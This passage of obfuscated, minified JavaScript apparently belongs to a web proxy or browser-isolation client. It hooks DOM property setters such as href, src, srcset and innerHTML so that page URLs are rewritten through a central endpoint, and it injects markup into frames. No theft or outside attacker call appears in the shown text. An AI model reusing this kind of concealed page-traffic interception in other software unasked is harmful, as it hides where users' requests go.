u9['A'][Uz(0x6cd)](dj)[Uz(0x1b7)][Uz(0x6cd)][Uz(0xc3f)](this,dQ);}}}),hp(dj,eo(0xe59),eo(0x52e),{'get':function(){const UL=eo;for(var dw=arguments[UL(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][UL(0x6cd)](dj)[UL(0x89e)][UL(0x6cd)][UL(0xc3f)](this,dQ);(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[UL(0xdd2)]);try{return new URL(dP)[UL(0x52e)];}catch(Z0){return u9['A'][UL(0x6cd)](dj)[UL(0x63d)][UL(0x6cd)][UL(0xc3f)](this,dQ);}}}),hp(dj,eo(0xe59),eo(0xb5f),{'get':function(){const Ul=eo;for(var dw=arguments[Ul(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][Ul(0x6cd)](dj)[Ul(0x89e)][Ul(0x6cd)][Ul(0xc3f)](this,dQ);(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[Ul(0xdd2)]);try{return new URL(dP)[Ul(0xb5f)];}catch(Z0){return u9['A'][Ul(0x6cd)](dj)[Ul(0x588)][Ul(0x6cd)][Ul(0xc3f)](this,dQ);}}}),hp(dj,eo(0xe59),eo(0x47e),{'get':function(){const UF=eo;for(var dw=arguments[UF(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][UF(0x6cd)](dj)[UF(0x89e)][UF(0x6cd)][UF(0xc3f)](this,dQ);(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[UF(0xdd2)]);try{return new URL(dP)[UF(0x47e)];}catch(Z0){return u9['A'][UF(0x6cd)](dj)[UF(0x9d2)][UF(0x6cd)][UF(0xc3f)](this,dQ);}}}),hp(dj,eo(0xe59),eo(0x7fe),{'get':function(){const Ub=eo;for(var dw=arguments[Ub(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][Ub(0x6cd)](dj)[Ub(0x55f)][Ub(0x6cd)][Ub(0xc3f)](this,dQ);return(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[Ub(0xdd2)]),dP;},'set':function(dw){const Ue=eo,dQ=u9['A'][Ue(0x6cd)](dj)[Ue(0xdf4)][Ue(0x2cf)](this,Ue(0x5e8));dQ&&u9['A'][Ue(0x6cd)](dj)[Ue(0x6b2)][Ue(0x2cf)](this,Ue(0x5e8),(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dQ,'kind':u0['MN'][Ue(0x67c)],'baseUrl':u9['A'][Ue(0x6cd)](dj)[Ue(0xb87)][Ue(0x6cd)][Ue(0xc3f)](dj[Ue(0x69a)]),'endpoint':u1['A'][Ue(0x609)]}));for(var dW=arguments[Ue(0x1011)],dP=new Array(dW>0x1?dW-0x1:0x0),Z0=0x1;Z0<dW;Z0++)dP[Z0-0x1]=arguments[Z0];return u9['A'][Ue(0x6cd)](dj)[Ue(0x55f)][Ue(0x744)][Ue(0x2cf)](this,dw,...dP);}}),hp(dj,eo(0xe59),eo(0x28e),{'get':function(){const Uy=eo;for(var dw=arguments[Uy(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][Uy(0x6cd)](dj)[Uy(0x89e)][Uy(0x6cd)][Uy(0xc3f)](this,dQ);return(0x0,u0['EW'])(dP)?new URL((0x0,u0['sH'])(dP)[Uy(0xdd2)])[Uy(0x28e)]:u9['A'][Uy(0x6cd)](dj)[Uy(0x4b1)][Uy(0x6cd)][Uy(0xc3f)](this,dQ);}}),hp(dj,eo(0xe59),eo(0xf13),{'get':function(){const UU=eo;for(var dw=arguments[UU(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][UU(0x6cd)](dj)[UU(0xa98)][UU(0x6cd)][UU(0xc3f)](this,dQ);return(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[UU(0xdd2)]),dP;},'set':function(dw){const UM=eo;(0x0,u0['EW'])(dw)||(dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'baseUrl':u9['A'][UM(0x6cd)](dj)[UM(0xb87)][UM(0x6cd)][UM(0xc3f)](dj[UM(0x69a)]),'endpoint':u1['A'][UM(0x609)]}));for(var dQ=arguments[UM(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][UM(0x6cd)](dj)[UM(0xa98)][UM(0x744)][UM(0x2cf)](this,dw,...dW);}}),hp(dj,eo(0xe59),eo(0xf7f),{'get':function(){const Ug=eo;for(var dw=arguments[Ug(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][Ug(0x6cd)](dj)[Ug(0x89e)][Ug(0x6cd)][Ug(0xc3f)](this,dQ);(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[Ug(0xdd2)]);try{return new URL(dP)[Ug(0xf7f)];}catch(Z0){return u9['A'][Ug(0x6cd)](dj)[Ug(0xa43)][Ug(0x6cd)][Ug(0xc3f)](this,dQ);}}}),ha(dj,eo(0x266),eo(0xd70),{'get':function(dw,dQ){const UO=eo;if(UO(0xc82)!=typeof dQ)return dw[dQ];const dW=dw[(0x0,uZ['_'])(dQ)?dQ:(0x0,uZ['md'])(uh(dQ))];return UO(0x779)==typeof dW?dW[UO(0x20c)](dw):dW;},'set':function(dw,dQ,dW){const UY=eo;return UY(0xc82)!=typeof dQ?(dw[dQ]=dW,!0x0):(dw[(0x0,uZ['md'])(uh(dQ))]=dW,!0x0);},'ownKeys':function(dw){const Un=eo,dQ=dj[Un(0xd78)][Un(0xaa3)](dw)[Un(0x195)](dW=>Un(0xc82)==typeof dW&&(0x0,uZ['_'])(dW)?uu((0x0,uZ['ks'])(dW)):dW);return dQ;},'getOwnPropertyDescriptor':function(dw,dQ){const Uv=eo;return Uv(0xc82)!=typeof dQ||(0x0,uZ['_'])(dQ)||(dQ=(0x0,uZ['md'])(uh(dQ))),dj[Uv(0xd78)][Uv(0xc75)](dw,dQ);}},null),hp(dj,eo(0x266),eo(0xf91),{'get':function(){const UI=eo;for(var dw=arguments[UI(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][UI(0x6cd)](dj)[UI(0x230)][UI(0x6cd)][UI(0x2cf)](this,...dQ);return UI(0xd2c)===this[UI(0xa18)][UI(0x8fc)]()?(0x0,hu['sR'])(dP):dP;},'set':function(dw){const UJ=eo;for(var dQ=arguments[UJ(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return UJ(0xd2c)===this[UJ(0xa18)][UJ(0x8fc)]()?u9['A'][UJ(0x6cd)](dj)[UJ(0x230)][UJ(0x744)][UJ(0x2cf)](this,(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':dw}),...dW):u9['A'][UJ(0x6cd)](dj)[UJ(0x230)][UJ(0x744)][UJ(0x2cf)](this,dw,...dW);}}),hp(dj,eo(0x266),eo(0xd95),{'get':function(){const Uf=eo;for(var dw=arguments[Uf(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][Uf(0x6cd)](dj)[Uf(0x397)][Uf(0x6cd)][Uf(0x2cf)](this,...dQ);return(0x0,uZ['_'])(dP)?(0x0,uZ['xE'])(dP):dP;},'set':function(dw){const US=eo;dw=(0x0,uZ['_'])(dw)?dw:(0x0,uZ['zp'])(dw);for(var dQ=arguments[US(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][US(0x6cd)](dj)[US(0x397)][US(0x744)][US(0x2cf)](this,dw,...dW);}}),ha(dj,eo(0x266),eo(0xd2c),{'get':function(dw,dQ){const Ui=eo;if(Ui(0x2c2)===dQ)return!0x0;const dW=dw[dQ];return dW?Ui(0x779)==typeof dW?dW[Ui(0x20c)](dw):Ui(0xc82)==typeof dW?Ui(0x85a)===dQ?(0x0,hu['QS'])(dW):(0x0,hu['hB'])(dW):dW:dW;},'set':function(dw,dQ,dW){const UN=eo;UN(0x85a)===dQ?dW=(0x0,hu['Vd'])({'protectUrlContext':dG,'style':dW}):UN(0xc82)==typeof dW&&dW[UN(0xbc0)](UN(0xd73))&&(dW=(0x0,hu['oY'])({'protectUrlContext':dG,'value':dW}));const dP=dw[dQ];if(dw[dQ]=dW,dP!==dW){const Z0=u9['A'][UN(0x6cd)](dj)[UN(0xdf4)][UN(0x2cf)](this,UN(0xd2c));if(Z0){const Z1=(0x0,hz['e'])(Z0);Z0!==Z1&&u9['A'][UN(0x6cd)](dj)[UN(0x6b2)][UN(0x2cf)](this,UN(0xd2c),Z1);}}return!0x0;}},null),hp(dj,eo(0x303),eo(0x9a6),{'get':function(){const UG=eo;for(var dw=arguments[UG(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][UG(0x6cd)](dj)[UG(0xc57)][UG(0x6cd)][UG(0xc3f)](this,dQ);return(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[UG(0xdd2)]),dP;},'set':function(dw){const Uj=eo,dQ=u9['A'][Uj(0x6cd)](dj)[Uj(0xdf4)][Uj(0x2cf)](this,Uj(0x7fe));dw&&!(0x0,u0['EW'])(dw)&&(dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':Uj(0x321)===dQ?u0['MN'][Uj(0x67c)]:u0['MN'][Uj(0x4ea)],'baseUrl':u9['A'][Uj(0x6cd)](dj)[Uj(0xb87)][Uj(0x6cd)][Uj(0xc3f)](dj[Uj(0x69a)]),'endpoint':u1['A'][Uj(0x609)]}));for(var dW=arguments[Uj(0x1011)],dP=new Array(dW>0x1?dW-0x1:0x0),Z0=0x1;Z0<dW;Z0++)dP[Z0-0x1]=arguments[Z0];return u9['A'][Uj(0x6cd)](dj)[Uj(0xc57)][Uj(0x744)][Uj(0x2cf)](this,dw,...dP);}}),hp(dj,eo(0x303),eo(0x7fe),{'get':function(){const Ut=eo;for(var dw=arguments[Ut(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][Ut(0x6cd)](dj)[Ut(0x600)][Ut(0x6cd)][Ut(0xc3f)](this,dQ);return(0x0,uZ['_'])(dP)&&(dP=(0x0,uZ['ks'])(dP)),dP;},'set':function(dw){const UH=eo;[UH(0x321),UH(0x59f),UH(0x749),UH(0x7f1)][UH(0xbc0)](dw)||dw&&!(0x0,uZ['_'])(dw)&&(dw=(0x0,uZ['md'])(dw));for(var dQ=arguments[UH(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][UH(0x6cd)](dj)[UH(0x600)][UH(0x744)][UH(0x2cf)](this,dw,...dW);}}),hp(dj,eo(0x1cd),eo(0xc8f),{'get':function(){const Us=eo,dw=u9['A'][Us(0x6cd)](dj)[Us(0xdf4)][Us(0x2cf)](this,Us(0x2b0));for(var dQ=arguments[Us(0x1011)],dW=new Array(dQ),dP=0x0;dP<dQ;dP++)dW[dP]=arguments[dP];const Z0=u9['A'][Us(0x6cd)](dj)[Us(0x3fd)][Us(0x6cd)][Us(0x2cf)](this,...dW);return hc(dj,Z0,dw)&&(Z0[Us(0xb32)]||(Z0[Us(0xb32)]=!0x0,uq(Z0),h5(Z0),uR[Us(0x6c4)](Z0)),hf(Z0),hS(dG,Z0)),u9['A'][Us(0x6cd)](dj)[Us(0x1f4)][Us(0x6cd)][Us(0x2cf)](this,...dW);}}),hs(dj,eo(0x90d),eo(0xa80),function(dw,dQ){const Up=eo,dW=u9['A'][Up(0x6cd)](dj)[Up(0x279)][Up(0x2cf)](this,dw,dQ);return dj[Up(0x7a4)](dW);},function(dw,dQ){const Ua=eo;return!!dj[Ua(0x7a4)];}),hs(dj,eo(0x90d),eo(0x9ca),function(dw,dQ,dW){const UC=eo;let dP=u9['A'][UC(0x6cd)](dj)[UC(0xc4e)][UC(0x2cf)](this,dw,dQ,dW);var Z0;return dw&&0x9===dw[UC(0x6f0)]&&(dP=u9['A'][UC(0x6cd)](dj)[UC(0x279)][UC(0x2cf)](this,dP),null!==(Z0=dP[UC(0xffe)])&&void 0x0!==Z0&&null!==(Z0=Z0[UC(0x6a4)])&&void 0x0!==Z0&&Z0[0x0]&&(dP[UC(0xffe)][UC(0x6a4)][0x0]=dj[UC(0xfd5)][UC(0x28e)]),delete dP[UC(0xfd5)],delete dP[UC(0xd4f)],dP=u9['A'][UC(0x6cd)](dj)[UC(0xc4e)][UC(0x2cf)](this,dP,dQ,dW)),dP;}),hp(dj,eo(0x776),eo(0xf1f),{'get':function(){const Uc=eo;for(var dw=arguments[Uc(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][Uc(0x6cd)](dj)[Uc(0xeb7)][Uc(0x6cd)][Uc(0x2cf)](this,...dQ);return hY[Uc(0x6cd)](dj,dP);}},function(){const UD=eo;try{if((dW=>{const Ur=a2h;try{if(null!=dW&&dW[Ur(0xabf)])return!0x0;if(Ur(0xc82)==typeof dW){var dP;if(dW[Ur(0x666)](Ur(0xd98)))return!0x0;const Z0=dj[Ur(0x90d)][Ur(0xa80)](dW);if(null!=Z0&&null!==(dP=Z0[Ur(0x1db)])&&void 0x0!==dP&&dP[Ur(0x666)](Ur(0x34a)))return!0x0;if([Ur(0x41e),Ur(0x2e4),Ur(0xed6)][Ur(0xbc0)](null==Z0?void 0x0:Z0[Ur(0x1db)])&&void 0x0!==(null==Z0?void 0x0:Z0[Ur(0x627)])&&void 0x0!==(null==Z0?void 0x0:Z0[Ur(0xd5d)])&&void 0x0!==(null==Z0?void 0x0:Z0[Ur(0x928)]))return!0x0;}}catch(Z1){}return!0x1;})(this[UD(0x3ea)]))return!0x1;if((0x0,u0['EW'])(dj[UD(0xffe)][UD(0x5e8)])){const dW=new URL((0x0,u0['sH'])(dj[UD(0xffe)][UD(0x5e8)])[UD(0xdd2)]);if(UD(0x2fc)===dW[UD(0x5b9)]&&/\/sodar\/.*.html/g[UD(0x39e)](dW[UD(0x52e)]))return!0x1;if(UD(0x9e9)===dW[UD(0x5b9)]&&UD(0x7e3)===dW[UD(0x52e)])return!0x1;if(UD(0x511)===dW[UD(0x5b9)]&&dW[UD(0x52e)][UD(0x44d)](UD(0x3df)))return!0x1;if(UD(0xea7)===dW[UD(0x5b9)]&&UD(0xed0)===dW[UD(0x52e)])return!0x1;}const dw=((()=>{const Uq=UD;try{return u9['A'][Uq(0x6cd)](dj)[Uq(0xeb7)][Uq(0x6cd)][Uq(0x2cf)](this)[Uq(0xffe)][Uq(0x5e8)];}catch(dP){return null;}})());if((0x0,u0['EW'])(dw)){const dP=new URL((0x0,u0['sH'])(dw)[UD(0xdd2)]);if(UD(0x6f6)===dP[UD(0x5b9)]&&UD(0xf18)===dP[UD(0x52e)])return!0x1;}const dQ=u9['A'][UD(0x6cd)](dj)[UD(0xeb7)][UD(0x6cd)][UD(0x2cf)](this);return!(0x0,u0['Vp'])(dG)||dQ!==dj[UD(0x546)];}catch(Z0){return!0x0;}}),hp(dj,eo(0x1cd),eo(0xea8),{'get':function(){const UT=eo;for(var dw,dQ=arguments[UT(0x1011)],dW=new Array(dQ),dP=0x0;dP<dQ;dP++)dW[dP]=arguments[dP];const Z0=u9['A'][UT(0x6cd)](dj)[UT(0x3fd)][UT(0x6cd)][UT(0x2cf)](this,...dW);if(!Z0)return Z0;const Z1=u9['A'][UT(0x6cd)](dj)[UT(0xdf4)][UT(0x2cf)](this,UT(0x2b0));if(hc(dj,Z0,Z1)&&(Z0[UT(0xb32)]||(Z0[UT(0xb32)]=!0x0,uq(Z0),h5(Z0),uR[UT(0x6c4)](Z0)),hf(Z0),hS(dG,Z0)),UT(0xaf0)===(null===(dw=dj[UT(0xfd5)])||void 0x0===dw?void 0x0:dw[UT(0x28e)]))return Z0;if(hN(Z0)){const Z3=Z0[UT(0x69a)][UT(0x5b5)](UT(0x4f0));for(let Z4=0x0;Z4<Z3[UT(0x1011)];Z4++){const Z5=Z3[Z4];if(Z5[UT(0x1a3)][UT(0xbc0)](UT(0xa4a))&&Z5[UT(0x1a3)][UT(0xbc0)](UT(0xee9))&&Z5[UT(0x1a3)][UT(0xbc0)](UT(0x2da)))return Z0;}}let Z2=u9['A'][UT(0x6cd)](dj)[UT(0xcb2)][UT(0x6cd)][UT(0x2cf)](this);if(Z2=Z2&&(0x0,uZ['_'])(Z2)?(0x0,uZ['ks'])(Z2):Z2,UT(0xc44)===Z2)return Z0;if((0x0,u0['EW'])(Z1)){const Z6=new URL((0x0,u0['sH'])(Z1)[UT(0xdd2)]);if(Z6[UT(0x5b9)][UT(0x44d)](UT(0xab6))&&Z6[UT(0x52e)][UT(0xbc0)](UT(0xc48)))return Z0;}return hY[UT(0x6cd)](dj,Z0);}}),hp(dj,eo(0x1cd),eo(0xefd),{'get':function(){const Uw=eo;for(var dw=arguments[Uw(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][Uw(0x6cd)](dj)[Uw(0xcb2)][Uw(0x6cd)][Uw(0x2cf)](this,...dQ);return(0x0,uZ['_'])(dP)&&(dP=(0x0,uZ['ks'])(dP)),dP;},'set':function(dw){const Uo=eo;for(var dQ=arguments[Uo(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][Uo(0x6cd)](dj)[Uo(0xcb2)][Uo(0x744)][Uo(0x2cf)](this,(0x0,uZ['md'])(dw),...dW);}}),hp(dj,eo(0x1cd),eo(0x2b0),{'get':function(){const UQ=eo;for(var dw=arguments[UQ(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][UQ(0x6cd)](dj)[UQ(0xe7b)][UQ(0x6cd)][UQ(0x2cf)](this,...dQ);return(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[UQ(0xdd2)]),dP;},'set':function(dw){const UW=eo;for(var dQ=arguments[UW(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return dw[UW(0x666)](UW(0x35f))?(dw=hU(dw,dG,dj),u9['A'][UW(0x6cd)](dj)[UW(0xe7b)][UW(0x744)][UW(0x2cf)](this,dw,...dW)):u9['A'][UW(0x6cd)](dj)[UW(0xe7b)][UW(0x744)][UW(0x2cf)](this,(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][UW(0x4ea)],'baseUrl':u9['A'][UW(0x6cd)](dj)[UW(0xb87)][UW(0x6cd)][UW(0xc3f)](dj[UW(0x69a)]),'endpoint':u1['A'][UW(0x609)]}),...dW);}}),hp(dj,eo(0x1cd),eo(0x2c7),{'get':function(){const UP=eo;for(var dw=arguments[UP(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];return u9['A'][UP(0x6cd)](dj)[UP(0x388)][UP(0x6cd)][UP(0x2cf)](this,...dQ);},'set':function(dw){const M0=eo;for(var dQ=arguments[M0(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];const Z0=u9['A'][M0(0x6cd)](dj)[M0(0x3fd)][M0(0x6cd)][M0(0x2cf)](this,...dW);if(Z0&&(uq(Z0),h5(Z0),uR[M0(0x6c4)](Z0)),!dw)return u9['A'][M0(0x6cd)](dj)[M0(0x388)][M0(0x744)][M0(0x2cf)](this,dw);dw=dw[M0(0xb7d)]();const Z1=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':u1['A'][M0(0x609)]+M0(0x581),'kind':u0['MN'][M0(0xeb4)],'baseUrl':u9['A'][M0(0x6cd)](dj)[M0(0xb87)][M0(0x6cd)][M0(0xc3f)](dj[M0(0x69a)]),'endpoint':u1['A'][M0(0x609)]});return dw=dw[M0(0xbc0)](Z1)?hb({'_window':dj,'protectUrlContext':dG,'html':dw}):M0(0xa6d)[M0(0x7d7)](hX,M0(0xe26))[M0(0x7d7)](Z1,M0(0xc89))[M0(0x7d7)]((0x0,hk['x'])()['id'],M0(0xb2e))+hb({'_window':dj,'protectUrlContext':dG,'html':dw}),u9['A'][M0(0x6cd)](dj)[M0(0x388)][M0(0x744)][M0(0x2cf)](this,dw);}}),hp(dj,eo(0x43f),eo(0x1010),{'get':function(){const M1=eo;for(var dw=arguments[M1(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][M1(0x6cd)](dj)[M1(0x875)][M1(0x6cd)][M1(0x2cf)](this,...dQ);return dP?hE(dP):dP;},'set':function(dw){const M2=eo;if(!dw)return u9['A'][M2(0x6cd)](dj)[M2(0x875)][M2(0x744)][M2(0x2cf)](this,dw);for(var dQ=arguments[M2(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][M2(0x6cd)](dj)[M2(0x875)][M2(0x744)][M2(0x2cf)](this,hB(dG,dw,u9['A'][M2(0x6cd)](dj)[M2(0xb87)][M2(0x6cd)][M2(0xc3f)](dj[M2(0x69a)])),...dW);}}),hp(dj,eo(0x43f),eo(0x2b0),{'get':function(){const M3=eo;for(var dw=arguments[M3(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][M3(0x6cd)](dj)[M3(0xd76)][M3(0x6cd)][M3(0x2cf)](this,...dQ);return(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[M3(0xdd2)]),dP;},'set':function(dw){const M4=eo;(0x0,u0['EW'])(dw)||(dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][M4(0x883)],'baseUrl':u9['A'][M4(0x6cd)](dj)[M4(0xb87)][M4(0x6cd)][M4(0xc3f)](dj[M4(0x69a)]),'endpoint':u1['A'][M4(0x609)]}));for(var dQ=arguments[M4(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][M4(0x6cd)](dj)[M4(0xd76)][M4(0x744)][M4(0x2cf)](this,dw,...dW);}}),hp(dj,eo(0x43f),eo(0x739),{'get':function(){const M5=eo;for(var dw=arguments[M5(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][M5(0x6cd)](dj)[M5(0x213)][M5(0x6cd)][M5(0x2cf)](this,...dQ);return hF(dP);},'set':function(dw){const M6=eo;dw=hl({'protectUrlContext':dG,'srcset':dw,'endpoint':u1['A'][M6(0x609)]});for(var dQ=arguments[M6(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][M6(0x6cd)](dj)[M6(0x213)][M6(0x744)][M6(0x2cf)](this,dw,...dW);}}),hp(dj,eo(0x492),eo(0x5e8),{'get':function(){const M7=eo;for(var dw=arguments[M7(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][M7(0x6cd)](dj)[M7(0x617)][M7(0x6cd)][M7(0x2cf)](this,...dQ);return(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[M7(0xdd2)]),dP;},'set':function(dw){const M8=eo,dQ=u9['A'][M8(0x6cd)](dj)[M8(0x58e)][M8(0x6cd)][M8(0x2cf)](this),dW=u9['A'][M8(0x6cd)](dj)[M8(0xe0c)][M8(0x6cd)][M8(0x2cf)](this),dP=M8(0x656)===dQ||M8(0x84c)===dQ&&M8(0xd2c)===dW?u0['MN'][M8(0xa12)]:M8(0x84c)===dQ&&M8(0x4f0)===dW?u0['MN'][M8(0xeb4)]:u0['MN'][M8(0x883)];dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':dP,'baseUrl':u9['A'][M8(0x6cd)](dj)[M8(0xb87)][M8(0x6cd)][M8(0xc3f)](dj[M8(0x69a)]),'endpoint':u1['A'][M8(0x609)]});for(var Z0=arguments[M8(0x1011)],Z1=new Array(Z0>0x1?Z0-0x1:0x0),Z2=0x1;Z2<Z0;Z2++)Z1[Z2-0x1]=arguments[Z2];return u9['A'][M8(0x6cd)](dj)[M8(0x617)][M8(0x744)][M8(0x2cf)](this,dw,...Z1);}}),hp(dj,eo(0x492),'as',{'set':function(dw){const M9=eo;var dQ;const dW=u9['A'][M9(0x6cd)](dj)[M9(0xdf4)][M9(0x2cf)](this,M9(0x5e8)),dP=null===(dQ=u9['A'][M9(0x6cd)](dj)[M9(0xdf4)][M9(0x2cf)](this,M9(0x3b1)))||void 0x0===dQ?void 0x0:dQ[M9(0x8fc)]();for(var Z0=arguments[M9(0x1011)],Z1=new Array(Z0>0x1?Z0-0x1:0x0),Z2=0x1;Z2<Z0;Z2++)Z1[Z2-0x1]=arguments[Z2];if(dW){const Z3=M9(0x656)===dP||M9(0x84c)===dP&&M9(0xd2c)===dw?u0['MN'][M9(0xa12)]:M9(0x84c)===dP&&M9(0x4f0)===dw?u0['MN'][M9(0xeb4)]:u0['MN'][M9(0x883)];u9['A'][M9(0x6cd)](dj)[M9(0x617)][M9(0x744)][M9(0x2cf)](this,(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':Z3,'baseUrl':u9['A'][M9(0x6cd)](dj)[M9(0xb87)][M9(0x6cd)][M9(0xc3f)](dj[M9(0x69a)]),'endpoint':u1['A'][M9(0x609)]}),...Z1);}return u9['A'][M9(0x6cd)](dj)[M9(0xe0c)][M9(0x744)][M9(0x2cf)](this,dw,...Z1);}}),hp(dj,eo(0x492),eo(0x3b1),{'set':function(dw){const Mu=eo,dQ=u9['A'][Mu(0x6cd)](dj)[Mu(0xdf4)][Mu(0x2cf)](this,Mu(0x5e8)),dW=u9['A'][Mu(0x6cd)](dj)[Mu(0xdf4)][Mu(0x2cf)](this,'as');for(var dP=arguments[Mu(0x1011)],Z0=new Array(dP>0x1?dP-0x1:0x0),Z1=0x1;Z1<dP;Z1++)Z0[Z1-0x1]=arguments[Z1];if(dQ){const Z2=Mu(0x656)===dw||Mu(0x84c)===dw&&Mu(0xd2c)===dW?u0['MN'][Mu(0xa12)]:Mu(0x84c)===dw&&Mu(0x4f0)===dW?u0['MN'][Mu(0xeb4)]:u0['MN'][Mu(0x883)];u9['A'][Mu(0x6cd)](dj)[Mu(0x617)][Mu(0x744)][Mu(0x2cf)](this,(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dQ,'kind':Z2,'baseUrl':u9['A'][Mu(0x6cd)](dj)[Mu(0xb87)][Mu(0x6cd)][Mu(0xc3f)](dj[Mu(0x69a)]),'endpoint':u1['A'][Mu(0x609)]}),...Z0);}return u9['A'][Mu(0x6cd)](dj)[Mu(0x58e)][Mu(0x744)][Mu(0x2cf)](this,dw,...Z0);}}),hp(dj,eo(0x9f5),eo(0x1010),{'get':function(){const Mh=eo;for(var dw=arguments[Mh(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][Mh(0x6cd)](dj)[Mh(0x272)][Mh(0x6cd)][Mh(0x2cf)](this,...dQ);return dP?hE(dP):dP;},'set':function(dw){const Md=eo;if(!dw)return u9['A'][Md(0x6cd)](dj)[Md(0x272)][Md(0x744)][Md(0x2cf)](this,dw);for(var dQ=arguments[Md(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][Md(0x6cd)](dj)[Md(0x272)][Md(0x744)][Md(0x2cf)](this,hB(dG,dw,u9['A'][Md(0x6cd)](dj)[Md(0xb87)][Md(0x6cd)][Md(0xc3f)](dj[Md(0x69a)])),...dW);}}),hp(dj,eo(0x9f5),eo(0x2b0),{'get':function(){const MZ=eo;for(var dw=arguments[MZ(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][MZ(0x6cd)](dj)[MZ(0x87e)][MZ(0x6cd)][MZ(0xc3f)](this,dQ);return(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[MZ(0xdd2)]),dP;},'set':function(dw){const Mm=eo;(0x0,u0['EW'])(dw)||(dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][Mm(0xeb4)],'baseUrl':u9['A'][Mm(0x6cd)](dj)[Mm(0xb87)][Mm(0x6cd)][Mm(0xc3f)](dj[Mm(0x69a)]),'endpoint':u1['A'][Mm(0x609)]}));for(var dQ=arguments[Mm(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return 